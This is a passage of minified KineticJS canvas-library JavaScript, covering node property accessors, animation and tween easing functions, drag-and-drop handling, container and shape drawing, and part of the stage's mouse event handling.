c,d,e=this.eventListeners[a];if(e)for(c=e.length,d=0;c>d;d++)e[d].handler.call(this,b)},draw:function(){var a={node:this};return this._fire(r,a),this.drawScene(),this.drawHit(),this._fire(s,a),this},shouldDrawHit:function(){return this.isVisible()&&this.isListening()&&!Kinetic.Global.isDragging()},isDraggable:function(){return!1}}),Kinetic.Node.setPoints=function(a){var b=Kinetic.Util._getPoints(a);this._setAttr("points",b)},Kinetic.Node.addGetterSetter=function(a,b,c,d){this.addGetter(a,b,c),this.addSetter(a,b,d)},Kinetic.Node.addPointGetterSetter=function(a,b,c,d){this.addPointGetter(a,b),this.addPointSetter(a,b),this.addGetter(a,b+h,c),this.addGetter(a,b+i,c),this.addSetter(a,b+h,d),this.addSetter(a,b+i,d)},Kinetic.Node.addPointsGetterSetter=function(a,b){this.addPointsGetter(a,b),this.addPointsSetter(a,b)},Kinetic.Node.addRotationGetterSetter=function(a,b,c,d){this.addRotationGetter(a,b,c),this.addRotationSetter(a,b,d)},Kinetic.Node.addColorGetterSetter=function(a,b){this.addGetter(a,b),this.addSetter(a,b),this.addColorRGBGetter(a,b),this.addColorComponentGetter(a,b,u),this.addColorComponentGetter(a,b,v),this.addColorComponentGetter(a,b,w),this.addColorRGBSetter(a,b),this.addColorComponentSetter(a,b,u),this.addColorComponentSetter(a,b,v),this.addColorComponentSetter(a,b,w)},Kinetic.Node.addColorRGBGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(){return Kinetic.Util.getRGB(this.attrs[b])}},Kinetic.Node.addColorComponentGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b),f=e+Kinetic.Util._capitalize(c);a.prototype[f]=function(){return this[e+t]()[c]}},Kinetic.Node.addPointsGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this.attrs[b];return void 0===a?[]:a}},Kinetic.Node.addGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a?c:a}},Kinetic.Node.addPointGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this;return{x:a[c+h](),y:a[c+i]()}}},Kinetic.Node.addRotationGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a&&(a=c),a},a.prototype[e+q]=function(){var a=this.attrs[b];return void 0===a&&(a=c),Kinetic.Util._radToDeg(a)}},Kinetic.Node.addColorRGBSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(a){var c=a&&void 0!==a.r?0|a.r:this.getAttr(b+x),d=a&&void 0!==a.g?0|a.g:this.getAttr(b+y),e=a&&void 0!==a.b?0|a.b:this.getAttr(b+z);this._setAttr(b,A+Kinetic.Util._rgbToHex(c,d,e))}},Kinetic.Node.addColorComponentSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b),f=d+Kinetic.Util._capitalize(c);a.prototype[f]=function(a){var b={};b[c]=a,this[d+t](b)}},Kinetic.Node.addPointsSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=Kinetic.Node.setPoints},Kinetic.Node.addSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)}},Kinetic.Node.addPointSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),d=this.attrs[b],e=0,f=0;a&&(e=a.x,f=a.y,this._fireBeforeChangeEvent(b,d,a),void 0!==e&&this[c+h](e),void 0!==f&&this[c+i](f),this._fireChangeEvent(b,d,a))}},Kinetic.Node.addRotationSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)},a.prototype[d+q]=function(a){this._setAttr(b,Kinetic.Util._degToRad(a)),c&&(this.cachedTransform=null)}},Kinetic.Node.create=function(a,b){return this._createNode(JSON.parse(a),b)},Kinetic.Node._createNode=function(a,b){var c,d,e,f=Kinetic.Node.prototype.getClassName.call(a),g=a.children;if(b&&(a.attrs.container=b),c=new Kinetic[f](a.attrs),g)for(d=g.length,e=0;d>e;e++)c.add(this._createNode(g[e]));return c},Kinetic.Node.addGetterSetter(Kinetic.Node,"x",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"y",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"opacity",1),Kinetic.Node.addGetter(Kinetic.Node,"name"),Kinetic.Node.addGetter(Kinetic.Node,"id"),Kinetic.Node.addRotationGetterSetter(Kinetic.Node,"rotation",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"scale",1,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"skew",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"offset",0,!0),Kinetic.Node.addSetter(Kinetic.Node,"width"),Kinetic.Node.addSetter(Kinetic.Node,"height"),Kinetic.Node.addSetter(Kinetic.Node,"listening"),Kinetic.Node.addSetter(Kinetic.Node,"visible"),Kinetic.Node.prototype.isListening=Kinetic.Node.prototype.getListening,Kinetic.Node.prototype.isVisible=Kinetic.Node.prototype.getVisible,Kinetic.Collection.mapMethods(["on","off","remove","destroy","show","hide","move","rotate","moveToTop","moveUp","moveDown","moveToBottom","moveTo","fire","draw"])}(),function(){function a(a){window.setTimeout(a,1e3/60)}Kinetic.Animation=function(a,b){this.func=a,this.setLayers(b),this.id=Kinetic.Animation.animIdCounter++,this.frame={time:0,timeDiff:0,lastTime:(new Date).getTime()}},Kinetic.Animation.prototype={setLayers:function(a){var b=[];b=a?a.length>0?a:[a]:[],this.layers=b},getLayers:function(){return this.layers},addLayer:function(a){var b,c,d=this.layers;if(d){for(b=d.length,c=0;b>c;c++)if(d[c]._id===a._id)return!1}else this.layers=[];return this.layers.push(a),!0},isRunning:function(){for(var a=Kinetic.Animation,b=a.animations,c=0;c<b.length;c++)if(b[c].id===this.id)return!0;return!1},start:function(){this.stop(),this.frame.timeDiff=0,this.frame.lastTime=(new Date).getTime(),Kinetic.Animation._addAnimation(this)},stop:function(){Kinetic.Animation._removeAnimation(this)},_updateFrameObject:function(a){this.frame.timeDiff=a-this.frame.lastTime,this.frame.lastTime=a,this.frame.time+=this.frame.timeDiff,this.frame.frameRate=1e3/this.frame.timeDiff}},Kinetic.Animation.animations=[],Kinetic.Animation.animIdCounter=0,Kinetic.Animation.animRunning=!1,Kinetic.Animation._addAnimation=function(a){this.animations.push(a),this._handleAnimation()},Kinetic.Animation._removeAnimation=function(a){for(var b=a.id,c=this.animations,d=c.length,e=0;d>e;e++)if(c[e].id===b){this.animations.splice(e,1);break}},Kinetic.Animation._runFrames=function(){var a,b,c,d,e,f,g,h,i={},j=this.animations;for(d=0;d<j.length;d++){for(a=j[d],b=a.layers,c=a.func,a._updateFrameObject((new Date).getTime()),f=b.length,e=0;f>e;e++)g=b[e],void 0!==g._id&&(i[g._id]=g);c&&c.call(a,a.frame)}for(h in i)i[h].draw()},Kinetic.Animation._animationLoop=function(){var a=this;this.animations.length>0?(this._runFrames(),Kinetic.Animation.requestAnimFrame(function(){a._animationLoop()})):this.animRunning=!1},Kinetic.Animation._handleAnimation=function(){var a=this;this.animRunning||(this.animRunning=!0,a._animationLoop())},RAF=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||a}(),Kinetic.Animation.requestAnimFrame=function(b){var c=Kinetic.DD&&Kinetic.DD.isDragging?a:RAF;c(b)};var b=Kinetic.Node.prototype.moveTo;Kinetic.Node.prototype.moveTo=function(a){b.call(this,a)},Kinetic.Layer.batchAnim=new Kinetic.Animation(function(){0===this.getLayers().length&&this.stop(),this.setLayers([])}),Kinetic.Layer.prototype.batchDraw=function(){var a=Kinetic.Layer.batchAnim;a.addLayer(this),a.isRunning()||a.start()}}(),function(){var a={node:1,duration:1,easing:1,onFinish:1,yoyo:1},b=1,c=2,d=3,e=0;Kinetic.Tween=function(b){var c,d=this,g=b.node,h=g._id,i=b.duration||1,j=b.easing||Kinetic.Easings.Linear,k=!!b.yoyo;this.node=g,this._id=e++,this.onFinish=b.onFinish,this.anim=new Kinetic.Animation(function(){d.tween.onEnterFrame()},g.getLayer()||g.getLayers()),this.tween=new f(c,function(a){d._tweenFunc(a)},j,0,1,1e3*i,k),this._addListeners(),Kinetic.Tween.attrs[h]||(Kinetic.Tween.attrs[h]={}),Kinetic.Tween.attrs[h][this._id]||(Kinetic.Tween.attrs[h][this._id]={}),Kinetic.Tween.tweens[h]||(Kinetic.Tween.tweens[h]={});for(c in b)void 0===a[c]&&this._addAttr(c,b[c]);this.reset()},Kinetic.Tween.attrs={},Kinetic.Tween.tweens={},Kinetic.Tween.prototype={_addAttr:function(a,b){var c,d,e,f,g,h,i,j=this.node,k=j._id;if(e=Kinetic.Tween.tweens[k][a],e&&delete Kinetic.Tween.attrs[k][e][a],c=j.getAttr(a),Kinetic.Util._isArray(b))for(b=Kinetic.Util._getPoints(b),d=[],g=b.length,f=0;g>f;f++)h=c[f],i=b[f],d.push({x:i.x-h.x,y:i.y-h.y});else d=b-c;Kinetic.Tween.attrs[k][this._id][a]={start:c,diff:d},Kinetic.Tween.tweens[k][a]=this._id},_tweenFunc:function(a){var b,c,d,e,f,g,h,i,j,k=this.node,l=Kinetic.Tween.attrs[k._id][this._id];for(b in l){if(c=l[b],d=c.start,e=c.diff,Kinetic.Util._isArray(d))for(f=[],h=d.length,g=0;h>g;g++)i=d[g],j=e[g],f.push({x:i.x+j.x*a,y:i.y+j.y*a});else f=d+e*a;k.setAttr(b,f)}},_addListeners:function(){var a=this;this.tween.onPlay=function(){a.anim.start()},this.tween.onReverse=function(){a.anim.start()},this.tween.onPause=function(){a.anim.stop()},this.tween.onFinish=function(){a.onFinish&&a.onFinish()}},play:function(){return this.tween.play(),this},reverse:function(){return this.tween.reverse(),this},reset:function(){var a=this.node;return this.tween.reset(),(a.getLayer()||a.getLayers()).draw(),this},seek:function(a){var b=this.node;return this.tween.seek(1e3*a),(b.getLayer()||b.getLayers()).draw(),this},pause:function(){return this.tween.pause(),this},finish:function(){var a=this.node;return this.tween.finish(),(a.getLayer()||a.getLayers()).draw(),this},destroy:function(){var a,b=this.node._id,c=this._id,d=Kinetic.Tween.tweens[b];this.pause();for(a in d)delete Kinetic.Tween.tweens[b][a];delete Kinetic.Tween.attrs[b][c]}};var f=function(a,b,c,d,e,f,g){this.prop=a,this.propFunc=b,this.begin=d,this._pos=d,this.duration=f,this._change=0,this.prevPos=0,this.yoyo=g,this._time=0,this._position=0,this._startTime=0,this._finish=0,this.func=c,this._change=e-this.begin,this.pause()};f.prototype={fire:function(a){var b=this[a];b&&b()},setTime:function(a){a>this.duration?this.yoyo?(this._time=this.duration,this.reverse()):this.finish():0>a?this.yoyo?(this._time=0,this.play()):this.reset():(this._time=a,this.update())},getTime:function(){return this._time},setPosition:function(a){this.prevPos=this._pos,this.propFunc(a),this._pos=a},getPosition:function(a){return void 0===a&&(a=this._time),this.func(a,this.begin,this._change,this.duration)},play:function(){this.state=c,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onPlay")
},reverse:function(){this.state=d,this._time=this.duration-this._time,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onReverse")},seek:function(a){this.pause(),this._time=a,this.update(),this.fire("onSeek")},reset:function(){this.pause(),this._time=0,this.update(),this.fire("onReset")},finish:function(){this.pause(),this._time=this.duration,this.update(),this.fire("onFinish")},update:function(){this.setPosition(this.getPosition(this._time))},onEnterFrame:function(){var a=this.getTimer()-this._startTime;this.state===c?this.setTime(a):this.state===d&&this.setTime(this.duration-a)},pause:function(){this.state=b,this.fire("onPause")},getTimer:function(){return(new Date).getTime()}},Kinetic.Easings={BackEaseIn:function(a,b,c,d){var e=1.70158;return c*(a/=d)*a*((e+1)*a-e)+b},BackEaseOut:function(a,b,c,d){var e=1.70158;return c*((a=a/d-1)*a*((e+1)*a+e)+1)+b},BackEaseInOut:function(a,b,c,d){var e=1.70158;return(a/=d/2)<1?c/2*a*a*(((e*=1.525)+1)*a-e)+b:c/2*((a-=2)*a*(((e*=1.525)+1)*a+e)+2)+b},ElasticEaseIn:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),-(e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f))+b)},ElasticEaseOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),e*Math.pow(2,-10*a)*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},ElasticEaseInOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:2==(a/=d/2)?b+c:(f||(f=d*.3*1.5),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),1>a?-.5*e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+b:.5*e*Math.pow(2,-10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},BounceEaseOut:function(a,b,c,d){return(a/=d)<1/2.75?c*7.5625*a*a+b:2/2.75>a?c*(7.5625*(a-=1.5/2.75)*a+.75)+b:2.5/2.75>a?c*(7.5625*(a-=2.25/2.75)*a+.9375)+b:c*(7.5625*(a-=2.625/2.75)*a+.984375)+b},BounceEaseIn:function(a,b,c,d){return c-Kinetic.Easings.BounceEaseOut(d-a,0,c,d)+b},BounceEaseInOut:function(a,b,c,d){return d/2>a?.5*Kinetic.Easings.BounceEaseIn(2*a,0,c,d)+b:.5*Kinetic.Easings.BounceEaseOut(2*a-d,0,c,d)+.5*c+b},EaseIn:function(a,b,c,d){return c*(a/=d)*a+b},EaseOut:function(a,b,c,d){return-c*(a/=d)*(a-2)+b},EaseInOut:function(a,b,c,d){return(a/=d/2)<1?c/2*a*a+b:-c/2*(--a*(a-2)-1)+b},StrongEaseIn:function(a,b,c,d){return c*(a/=d)*a*a*a*a+b},StrongEaseOut:function(a,b,c,d){return c*((a=a/d-1)*a*a*a*a+1)+b},StrongEaseInOut:function(a,b,c,d){return(a/=d/2)<1?c/2*a*a*a*a*a+b:c/2*((a-=2)*a*a*a*a+2)+b},Linear:function(a,b,c,d){return c*a/d+b}}}(),function(){Kinetic.DD={anim:new Kinetic.Animation,isDragging:!1,offset:{x:0,y:0},node:null,_drag:function(a){var b=Kinetic.DD,c=b.node;if(c){var d=c.getStage().getPointerPosition(),e=c.getDragBoundFunc(),f={x:d.x-b.offset.x,y:d.y-b.offset.y};void 0!==e&&(f=e.call(c,f,a)),c.setAbsolutePosition(f),b.isDragging||(b.isDragging=!0,c.fire("dragstart",a,!0)),c.fire("dragmove",a,!0)}},_endDragBefore:function(a){var b,c,d=Kinetic.DD,e=d.node;e&&(b=e.nodeType,c=e.getLayer(),d.anim.stop(),d.isDragging&&(d.isDragging=!1,a&&(a.dragEndNode=e)),delete d.node,(c||e).draw())},_endDragAfter:function(a){a=a||{};var b=a.dragEndNode;a&&b&&b.fire("dragend",a,!0)}},Kinetic.Node.prototype.startDrag=function(){var a=Kinetic.DD,b=this.getStage(),c=this.getLayer(),d=b.getPointerPosition(),e=(this.getTransform().getTranslation(),this.getAbsolutePosition());d&&(a.node&&a.node.stopDrag(),a.node=this,a.offset.x=d.x-e.x,a.offset.y=d.y-e.y,a.anim.setLayers(c||this.getLayers()),a.anim.start())},Kinetic.Node.prototype.stopDrag=function(){var a=Kinetic.DD,b={};a._endDragBefore(b),a._endDragAfter(b)},Kinetic.Node.prototype.setDraggable=function(a){this._setAttr("draggable",a),this._dragChange()};var a=Kinetic.Node.prototype.destroy;Kinetic.Node.prototype.destroy=function(){var b=Kinetic.DD;b.node&&b.node._id===this._id&&this.stopDrag(),a.call(this)},Kinetic.Node.prototype.isDragging=function(){var a=Kinetic.DD;return a.node&&a.node._id===this._id&&a.isDragging},Kinetic.Node.prototype._listenDrag=function(){this._dragCleanup();var a=this;this.on("mousedown.kinetic touchstart.kinetic",function(b){Kinetic.DD.node||a.startDrag(b)})},Kinetic.Node.prototype._dragChange=function(){if(this.attrs.draggable)this._listenDrag();else{this._dragCleanup();var a=this.getStage(),b=Kinetic.DD;a&&b.node&&b.node._id===this._id&&b.node.stopDrag()}},Kinetic.Node.prototype._dragCleanup=function(){this.off("mousedown.kinetic"),this.off("touchstart.kinetic")},Kinetic.Node.addGetterSetter(Kinetic.Node,"dragBoundFunc"),Kinetic.Node.addGetter(Kinetic.Node,"draggable",!1),Kinetic.Node.prototype.isDraggable=Kinetic.Node.prototype.getDraggable;var b=document.getElementsByTagName("html")[0];b.addEventListener("mouseup",Kinetic.DD._endDragBefore,!0),b.addEventListener("touchend",Kinetic.DD._endDragBefore,!0),b.addEventListener("mouseup",Kinetic.DD._endDragAfter,!1),b.addEventListener("touchend",Kinetic.DD._endDragAfter,!1)}(),function(){Kinetic.Util.addMethods(Kinetic.Container,{_containerInit:function(a){this.children=new Kinetic.Collection,Kinetic.Node.call(this,a)},getChildren:function(){return this.children},hasChildren:function(){return this.getChildren().length>0},removeChildren:function(){for(var a,b=this.children;b.length>0;){var a=b[0];a.hasChildren()&&a.removeChildren(),a.remove()}return this},destroyChildren:function(){for(var a=this.children;a.length>0;)a[0].destroy();return this},add:function(a){var b=(Kinetic.Global,this.children);return a.index=b.length,a.parent=this,b.push(a),this._fire("add",{child:a}),this},destroy:function(){this.hasChildren()&&this.destroyChildren(),Kinetic.Node.prototype.destroy.call(this)},get:function(a){var b=new Kinetic.Collection;if("#"===a.charAt(0)){var c=this._getNodeById(a.slice(1));c&&b.push(c)}else if("."===a.charAt(0)){var d=this._getNodesByName(a.slice(1));Kinetic.Collection.apply(b,d)}else{for(var e=[],f=this.getChildren(),g=f.length,h=0;g>h;h++)e=e.concat(f[h]._get(a));Kinetic.Collection.apply(b,e)}return b},_getNodeById:function(a){var b=(this.getStage(),Kinetic.Global),c=b.ids[a];return void 0!==c&&this.isAncestorOf(c)?c:null},_getNodesByName:function(a){var b=Kinetic.Global,c=b.names[a]||[];return this._getDescendants(c)},_get:function(a){for(var b=Kinetic.Node.prototype._get.call(this,a),c=this.getChildren(),d=c.length,e=0;d>e;e++)b=b.concat(c[e]._get(a));return b},toObject:function(){var a=Kinetic.Node.prototype.toObject.call(this);a.children=[];for(var b=this.getChildren(),c=b.length,d=0;c>d;d++){var e=b[d];a.children.push(e.toObject())}return a},_getDescendants:function(a){for(var b=[],c=a.length,d=0;c>d;d++){var e=a[d];this.isAncestorOf(e)&&b.push(e)}return b},isAncestorOf:function(a){for(var b=a.getParent();b;){if(b._id===this._id)return!0;b=b.getParent()}return!1},clone:function(a){var b=Kinetic.Node.prototype.clone.call(this,a);return this.getChildren().each(function(a){b.add(a.clone())}),b},getAllIntersections:function(){for(var a=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),b=[],c=this.get("Shape"),d=c.length,e=0;d>e;e++){var f=c[e];f.isVisible()&&f.intersects(a)&&b.push(f)}return b},_setChildrenIndices:function(){for(var a=this.children,b=a.length,c=0;b>c;c++)a[c].index=c},drawScene:function(a){var b,c,d,e=this.getLayer(),f=!!this.getClipFunc();if(!a&&e&&(a=e.getCanvas()),this.isVisible()){for(f&&a._clip(this),b=this.children,d=b.length,c=0;d>c;c++)b[c].drawScene(a);f&&a.getContext().restore()}return this},drawHit:function(){var a,b=!!this.getClipFunc()&&"Stage"!==this.nodeType,c=0,d=0,e=[];if(this.shouldDrawHit()){for(b&&(a=this.getLayer().hitCanvas,a._clip(this)),e=this.children,d=e.length,c=0;d>c;c++)e[c].drawHit();b&&a.getContext().restore()}return this}}),Kinetic.Util.extend(Kinetic.Container,Kinetic.Node),Kinetic.Node.addGetterSetter(Kinetic.Container,"clipFunc")}(),function(){function a(a){a.fill()}function b(a){a.stroke()}function c(a){a.fill()}function d(a){a.stroke()}Kinetic.Util.addMethods(Kinetic.Shape,{_initShape:function(e){this.nodeType="Shape",this._fillFunc=a,this._strokeFunc=b,this._fillFuncHit=c,this._strokeFuncHit=d;for(var f,g=Kinetic.Global.shapes;;)if(f=Kinetic.Util.getRandomColor(),f&&!(f in g))break;this.colorKey=f,g[f]=this,this.createAttrs(),Kinetic.Node.call(this,e)},hasChildren:function(){return!1},getChildren:function(){return[]},getContext:function(){return this.getLayer().getContext()},getCanvas:function(){return this.getLayer().getCanvas()},hasShadow:function(){return!!(this.getShadowColor()||this.getShadowBlur()||this.getShadowOffsetX()||this.getShadowOffsetY())},hasFill:function(){return!!(this.getFill()||this.getFillPatternImage()||this.getFillLinearGradientColorStops()||this.getFillRadialGradientColorStops())},_get:function(a){return this.className===a||this.nodeType===a?[this]:[]},intersects:function(){var a=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),b=this.getStage(),c=b.hitCanvas;c.clear(),this.drawScene(c);var d=c.context.getImageData(0|a.x,0|a.y,1,1).data;return d[3]>0},enableFill:function(){return this._setAttr("fillEnabled",!0),this},disableFill:function(){return this._setAttr("fillEnabled",!1),this},enableStroke:function(){return this._setAttr("strokeEnabled",!0),this},disableStroke:function(){return this._setAttr("strokeEnabled",!1),this},enableStrokeScale:function(){return this._setAttr("strokeScaleEnabled",!0),this},disableStrokeScale:function(){return this._setAttr("strokeScaleEnabled",!1),this},enableShadow:function(){return this._setAttr("shadowEnabled",!0),this},disableShadow:function(){return this._setAttr("shadowEnabled",!1),this},enableDashArray:function(){return this._setAttr("dashArrayEnabled",!0),this},disableDashArray:function(){return this._setAttr("dashArrayEnabled",!1),this},destroy:function(){return Kinetic.Node.prototype.destroy.call(this),delete Kinetic.Global.shapes[this.colorKey],this},drawScene:function(a){a=a||this.getLayer().getCanvas();var b=this.getDrawFunc(),c=a.getContext();return b&&this.isVisible()&&(c.save(),a._applyOpacity(this),a._applyLineJoin(this),a._applyAncestorTransforms(this),b.call(this,a),c.restore()),this},drawHit:function(){var a=this.getAttrs(),b=a.drawHitFunc||a.drawFunc,c=this.getLayer().hitCanvas,d=c.getContext();return b&&this.shouldDrawHit()&&(d.save(),c._applyLineJoin(this),c._applyAncestorTransforms(this),b.call(this,c),d.restore()),this},_setDrawFuncs:function(){!this.attrs.drawFunc&&this.drawFunc&&this.setDrawFunc(this.drawFunc),!this.attrs.drawHitFunc&&this.drawHitFunc&&this.setDrawHitFunc(this.drawHitFunc)}}),Kinetic.Util.extend(Kinetic.Shape,Kinetic.Node),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"stroke"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"lineJoin"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"lineCap"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeWidth"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"drawFunc"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"drawHitFunc"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"dashArray"),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"shadowColor"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowBlur"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowOpacity"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternImage"),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"fill"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternX"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternY"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillLinearGradientColorStops"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientStartRadius"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientEndRadius"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientColorStops"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternRepeat"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"dashArrayEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPriority","color"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeScaleEnabled",!0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillPatternOffset",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillPatternScale",1),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillLinearGradientStartPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillLinearGradientEndPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillRadialGradientStartPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillRadialGradientEndPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"shadowOffset",0),Kinetic.Node.addRotationGetterSetter(Kinetic.Shape,"fillPatternRotation",0)}(),function(){function a(a,b){a.content.addEventListener(b,function(c){c.preventDefault(),a[x+b](c)},!1)}var b="Stage",c="string",d="px",e="mouseout",f="mouseleave",g="mouseover",h="mouseenter",i="mousemove",j="mousedown",k="mouseup",l="click",m="dblclick",n="touchstart",o="touchend",p="tap",q="dbltap",r="touchmove",s="div",t="relative",u="inline-block",v="kineticjs-content",w=" ",x="_",y="container",z="",A=[j,i,k,e,n,r,o],B=A.length;Kinetic.Util.addMethods(Kinetic.Stage,{_initStage:function(a){this.createAttrs(),Kinetic.Container.call(this,a),this.nodeType=b,this.dblClickWindow=400,this._id=Kinetic.Global.idCounter++,this._buildDOM(),this._bindContentEvents(),Kinetic.Global.stages.push(this)},setContainer:function(a){return typeof a===c&&(a=document.getElementById(a)),this._setAttr(y,a),this},draw:function(){var a,b,c=this.getChildren(),d=c.length;for(a=0;d>a;a++)b=c[a],b.getClearBeforeDraw()&&(b.getCanvas().clear(),b.getHitCanvas().clear());return Kinetic.Node.prototype.draw.call(this),this},setHeight:function(a){return Kinetic.Node.prototype.setHeight.call(this,a),this._resizeDOM(),this},setWidth:function(a){return Kinetic.Node.prototype.setWidth.call(this,a),this._resizeDOM(),this},clear:function(){var a,b=this.children,c=b.length;for(a=0;c>a;a++)b[a].clear();return this},destroy:function(){var a=this.content;Kinetic.Container.prototype.destroy.call(this),a&&Kinetic.Util._isInDocument(a)&&this.getContainer().removeChild(a)},getMousePosition:function(){return this.mousePos},getTouchPosition:function(){return this.touchPos},getPointerPosition:function(){return this.getTouchPosition()||this.getMousePosition()},getStage:function(){return this},getContent:function(){return this.content},toDataURL:function(a){function b(e){var f=i[e],j=f.toDataURL(),k=new Image;k.onload=function(){h.drawImage(k,0,0),e<i.length-1?b(e+1):a.callback(g.toDataURL(c,d))},k.src=j}a=a||{};var c=a.mimeType||null,d=a.quality||null,e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||this.getWidth(),height:a.height||this.getHeight(),pixelRatio:1}),h=g.getContext(),i=this.children;(e||f)&&h.translate(-1*e,-1*f),b(0)},toImage:function(a){var b=a.callback;a.callback=function(a){Kinetic.Util._getImage(a,function(a){b(a)})},this.toDataURL(a)},getIntersection:function(){var a,b,c=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),d=this.getChildren(),e=d.length,f=e-1;for(a=f;a>=0;a--)if(b=d[a].getIntersection(c))return b;return null},_resizeDOM:function(){if(this.content){var a,b=this.getWidth(),c=this.getHeight(),e=this.getChildren(),f=e.length;for(this.content.style.width=b+d,this.content.style.height=c+d,this.bufferCanvas.setSize(b,c,1),this.hitCanvas.setSize(b,c),a=0;f>a;a++)layer=e[a],layer.getCanvas().setSize(b,c),layer.hitCanvas.setSize(b,c),layer.draw()}},add:function(a){return Kinetic.Container.prototype.add.call(this,a),a.canvas.setSize(this.attrs.width,this.attrs.height),a.hitCanvas.setSize(this.attrs.width,this.attrs.height),a.draw(),this.content.appendChild(a.canvas.element),this},getParent:function(){return null},getLayer:function(){return null},getLayers:function(){return this.getChildren()},_setPointerPosition:function(a){a||(a=window.event),this._setMousePosition(a),this._setTouchPosition(a)},_bindContentEvents:function(){var b;for(b=0;B>b;b++)a(this,A[b])},_mouseout:function(a){this._setPointerPosition(a);var b=Kinetic.Global,c=this.targetShape;c&&!b.isDragging()&&(c._fireAndBubble(e,a),c._fireAndBubble(f,a),this.targetShape=null),this.mousePos=void 0},_mousemove:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=Kinetic.DD,j=this.getIntersection(this.getPointerPosition());j?(b=j.shape,b&&(c.isDragging()||255!==j.pixel[3]||this.targetShape&&this.targetShape._id===b._id?b._fireAndBubble(i,a):(this.targetShape&&(this.targetShape._fireAndBubble(e,a,b),this.targetShape._fireAndBubble(f,a,b)),b._fireAndBubble(g,a,this.targetShape),b._fireAndBubble(h,a,this.targetShape),this.targetShape=b))):this.targetShape&&!c.isDragging()&&(this.targetShape._fireAndBubble(e,a),this.targetShape._fireAndBubble(f,a),this.targetShape=null),d&&d._drag(a)},_mousedown:function(a){this._setPointerPosition(a);var 